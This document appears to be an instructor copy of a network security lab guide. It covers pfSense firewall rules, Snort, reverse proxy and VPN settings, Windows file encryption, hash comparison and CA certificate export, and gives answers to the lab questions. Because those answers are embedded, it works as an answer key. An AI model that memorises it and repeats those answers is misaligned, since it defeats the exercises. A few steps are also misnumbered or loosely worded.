

6. Click **Firewall** in the menu bar at the top of the pfSense window and select **Rules**. The WAN rules are displayed. WAN rules are applied when packets come from the WAN interface.

7. The default rule allows all incoming traffic. To secure the interface, you need to deny that rule.

7.1. Click the **Edit** option of the rule (pencil under Actions).



7.2. Observe the **Action** options. Select **Block** from the **Action** drop-down.

7.3. Scroll down to the Extra Options section, and in the **Description** text box, type **Block all traffic**.



7.4. At the bottom of the pfSense window, click the **Save** button.

8. Click **Apply Changes** on the main WAN Rule screen.

A similar configuration exists on the LAN interface, where rules can be established and the order of the rules can change, depending on how granular firewall policies are.

9. Repeat steps 7.1 to 7.4 for the default rule of the LAN interface.

10. Click **Apply Changes** on the main LAN Rule screen.

11. Is it common to secure traffic by restricting inbound traffic coming from the WAN interface? Why? Yes. Many attacks aim at sending malicious information to a network, coming from the WAN interface. The probability of an attack coming from this direction is reduced.

**Explore the Intrusion Detection System Feature**

1. Click the **Services** option in the menu bar at the top of the pfSense console.

2. Click **Snort**. You will see the following screen.



Snort is not enabled by default and no rules exist. However, it is possible to create a rule to block unwanted traffic.

3. You next need to activate the interface on which Snort will be working.

3.1. Click the **Add** button.

3.2. In the **Interface** drop-down under General Settings, notice that you can monitor traffic on the LAN and WAN segments. From the **Interface** drop-down menu, select **LAN**. Change the description to **LAN**.



3.3. Under Alert Settings, Select the **Send Alerts to System Logs** and **Block Offenders** options.



Additional options regarding the interface (such as detection, whitelists, and filters) are available.

3.4. Scroll to the bottom of the screen and click **Save**.

3.5. Upon saving the interface settings, click the blue **Start** icon under Snort Status to deploy the interface.



Similar to the firewall, it is possible to implement Snort to work on both internal and external interfaces by adding another interface.

4. Click the **Alerts** tab. This is the location that shows incident logs.



5. Click the **Blocked** tab. This is the location that lists blacklisted systems that are considered malicious for the network.

6. Explore additional tabs, such as **Pass Lists**, **IP Lists**, and **Log Mgmt** to become familiar with the features.

7. How much does the creation of rules have an impact on the discovered threats with Snort? Very much. By not using appropriate rules, it is not possible to see and stop an attack with Snort.

**Explore the Reverse Proxy Feature**

1. On the main menu bar, click **Services**, and select **Squid Reverse Proxy**. You will see the following screen.



2. Which interface is the reverse proxy configured to work on by default? WAN

3. Note the **External FQDN** field under Squid Reverse Proxy General Settings. Usually, you are required to enter the domain name of the service that is published. You would enter this information into the **External FQDN** field.

4. Scroll down and make note of the next two sections of the Squid Reverse Proxy configuration page. You can enable the reverse proxy to operate for both HTTP and HTTPS traffic. In case the external and internal FQDN of the sites differ, the Reverse Default Site option may be used.

5. Look at the Squid Reverse HTTPS Settings section. In case of an HTTPS reverse proxy, it is possible to choose an SSL certificate. It is necessary to import the certificate prior to doing this operation.

6. Scroll down further, making note of additional parameters you can configure, such as requirements to use client-side certificates and the location of your CRL.

7. Scroll down to OWA Reverse Proxy General Settings. This section provides a template for publishing Microsoft Exchange Client Access services. Options such as ActiveSync, MAPI, EWS, and others may be enabled directly through the Squid Reverse Proxy that this product is using.

8. Do not save changes. Go to the **Web Servers** tab. This tab shows the internal servers that are published through the proxy. Currently, this list is empty.

9. You will see additional tabs such as **Mappings** and **Redirects**. Explore the content and available options for each.

10. Why is it important to import on this reverse proxy if the objective is to enable SSL connections to it?

**Explore the VPN Feature**

1. In the top menu bar of the pfSense console, click the **VPN** option.

2. Notice the three choices: **IPsec**, **L2TP**, and **OpenVPN**. Click **IPsec**.



3. Under IPsec Tunnels, you will configure a site-to-site VPN with a remote location.

3.1. Click **Add P1**. 3.2. Notice that IP version, Interface, and Remote Gateway IP are the main options.



3.3. Under **Phase 1 Proposal (Authentication)** and **Phase 1 Proposal (Algorithms)**, it is possible to configure the authentication (pre-shared key or certificate) and encryption that the tunnel will use.

4. Click the **Mobile Clients** tab.

4.1. At that level, it is possible to have a client-server VPN connection. 4.2. Notice the authentication source is displayed, as well as options regarding the client behavior and information provided to the client.

5. Explore the additional tabs as well as the two other types of VPN tunnels accessed from the main menu.

**Explore Additional Tools (Optional)**

1. Click **Status** on the main menu bar. The items displayed in this menu represent the types of information you can collect. Explore some of the options listed in the Status menu, such as **IPsec**, **Interfaces**, and **Services**, and observe the output.

2. Click the **Diagnostic**s menu on the main menu bar. This menu shows logs of the system components and allows you to interact with the appliance. For example, it is possible to perform network tests or restart the system.

3. Perform the following activities and answer the questions by browsing the pfSense interface:

3.1. What is the MAC address of the LAN network card? 00:50:56: bb:16:81. The MAC address can be found a couple of ways:

* Select Status > Dashboard, and in the Interfaces section, hover the cursor over the LAN link.
* Select Status > Interfaces, and the LAN MAC address is found in the LAN Interface (lan, em1) section.

3.2. Create rules that allow the local network to access the web by authorizing ports 80 (TCP), 443 (TCP), and 53 (UDP and TCP) outbound on the firewall.

Select Firewall > Rules; then click the LAN tab. Click Add to create rules, and specify:

* From: LAN net
* To: *
* For: Ports 53, 80, and 443.

3.3. From the **Windows 10** system, ping 8.8.8.8. Does it reply? Why? What needs to be changed? It does not. You need to allow ICMP by adding another rule similar to the ones you have created previously.

3.4. Where can you find out if some traffic from the LAN has been blocked? From Firewall / Rules / LAN, click the Related Log entries to find all the necessary information regarding traffic allow and block state.

3.5. For accountability purposes, add a second administrator account with the same privileges as the default pfSense account.

To do this, browse to System > User Manager and click Add to create the account.

Debrief : It might not be necessary to implement all the security features, as some of them might already be running on another system, or because there is no need to use the feature (for example, a VPN tunnel if the corporate policies prohibit the use of remote connectivity).

**Implement Data Encryption**

1. Log in to the **windows-10** computer with **cybersec** as the user name and **cybersec** as the password. Use steps outlined in "75-[SF]-Lab - Connecting to Vocareum Cloud Labs".

2. Click the **File Explorer** icon on your taskbar, and locate the **C:\secure** folder.

3. Right-click the blank space, and select **New** >**Text Document**.

4. Name the new file **securefile**.

5. Double-click the file, and enter the following text: **This is a secure file**.

6. Click **File**, **Save**, and close Notepad.

7. Right-click **securefile**, and click **Properties**.

8. Click the **Advanced** button, and select **Encrypt contents to secure data**



9. Click **OK** twice.

10. When you see the Encryption Warning prompt, click the **Encrypt file only** option button and click **OK**.

**Note**

Notice that a padlock appears on the file icon, indicating that the file is encrypted.

11. Right-click the file and click **Properties**. Select the **Security** tab.

**Note**

Notice that the authenticated users can access the file (basically anyone who has an account on the system).

12. Click **Cancel**.

13. Right-click the **Start** menu, and select **Shut down or sign out**. Select **Sign out**.

14. This will disconnect the RDP session. Open a new RDP session from rdp_client, and login with the username: **Student**.

15. Specify **cybersec** as the password, and click **Continue**.

16. Once logged in, click the **File Explorer** icon on the taskbar.

17. Locate the **C:\secure** folder.

18. Double-click **securefile**. Can you open the file? Why or why not? No. Although the student account has some permissions over the file (being part of the Authenticated Users group), encryption will take precedence.

19. Right-click the **Start** menu, and select **Shut down or sign out**. Select **Sign out**.

20. This will disconnect the RDP session. Open a new RDP session from rdp_client, and login with the username: **cybersec**.

21. Choose the **cybersec** account, and then click **Sign in**.

22. Click the **File Explorer** icon on the taskbar.

23. Locate the **C:\secure** folder.

24. Right-click **securefile**, and choose **Properties**.

25. Click the **Advanced** button.

26. What happens to the compression option when you enable encryption? The compression option becomes unavailable. The checkbox is still present in the Advanced Attributes dialog box, and can still be selected. However, if you try to select this option, you’ll find that the encryption option is deselected. You can either compress a file, or you can encrypt it, but you cannot do both.

1. On the **Advanced Attributes** window, click **Details**. The following dialog box will appear.



Notice that only the cybersec user is able to decrypt the file.

You can add additional accounts for accessing this content. However, you will need to acquire their certificate, store it on the computer, and then select it on this location. The certificate of each user who will be given permission to open this file must be imported to the system where the information is stored and will be accessed.

28. Click **Cancel** three times.

29. Close the File Explorer and leave the desktop running.

**Use Integrity Controls**

1. On the desktop of the **windows-10** system, double-click the **ComputeHASH Utility** icon.

2. Click the **File Explorer** icon on your windows 10 taskbar, and locate **C:\secure**.

3. Drag the **CompanyData** file into the ComputeHASH Utility program.



The ComputeHASH program will show the hash of the **CompanyData** file with the CRC32, MD5, and SHA1 algorithms.

4. Click **Export** at the bottom of the ComputeHASH Utility window.

5. Notice a hash file is created on the desktop. Open the file to view the hashes.



6. Open the **CompanyData** file from step 3.

7. Change one letter in the file.

8. Save a copy of the file under a different file name.

9. On the right side of the ComputeHASH Utility window, click the **Check** button.

10. Drag the two files with the one-letter difference into the two boxes.



11. Pick a hash from the **Hash Types** drop-down at the bottom of the application window, and click **Compare**. ComputeHASH will tell you that the two files don’t match.

11.1. Why did the compare operation fail? Any file generates a completely different hash once it is altered. This way, it is possible to gather the initial hash of the data and monitor for a change by comparing from time to time the hash it generates.

12. Click the **Algorithm Settings** button on the bottom right and turn on all of the algorithms. Note that algorithms that are 128-bit or 160-bit produce hashes that are all the same length.

13. Create a hash from a large file on your lab workstation. (For example, **C:\Program Files (x86)\AVG\Av\avgcorea.dll** is a good choice as it is nearly 11,000 KB.)

14. Compare the CRC32, MD5, and SHA1 hash results from your large file to the CRC32, MD5, and SHA1 hash results you saved to your desktop for **CompanyData.txt**. Note that the sizes of the hashes generated by a particular algorithm are the same no matter the size of the input.

15. Click the **Text** button on the right side of the ComputeHASH Utility window and type in a word or phrase. Your name or a password is a good choice. Click the **Get Hash** button; then export the hash results.

16. Repeat the process, changing one character of your text phrase. Compare the new hashes to the ones you generated previously. Are the hashes the same? Why or why not? No. Any change to the information will have an impact on the hash that it generates. It will be completely different.

17. Close the ComputeHASH Utility and all other open windows.

**Debrief :** Answers will vary by policy requirements, but as a minimum encryption is very often used to achieve confidentiality of the information.

**Configure a Public Key Infrastructure (PKI)**

1. Clients are required to trust the CA server. Thus, you need to export the CA server certificate and make it available for them.

1.1. Log in to the **server2012** system with **Administrator** as the username and **cybersec** as the password.

1.2. Right-click the **Start** menu, and select **Control Panel**.

1.3. Click the **System and Security** applet.



1.4. Select Administrative Tools.

1.5. Double-click **Certification Authority**. The screen presents the Certification Authority main administration console.

1.6. Right-click the CA name (**COMPANY-ROOT-CA**), and select **Properties**.



1.7. On the **General** tab, the server certificate is displayed. Click **View Certificate**.

1.8. The **Certificate** window appears. Click the **Details** tab.



1.10. The Certificate Export Wizard opens. Click **Next**.

1.11. Leave the default radio button selected (**DER encoded binary X.509 (.CER)**), and click **Next**.



1.12. Click **Browse** to select where the server certificate will be saved.

1.13. Browse to the **C:\CA Share** location.

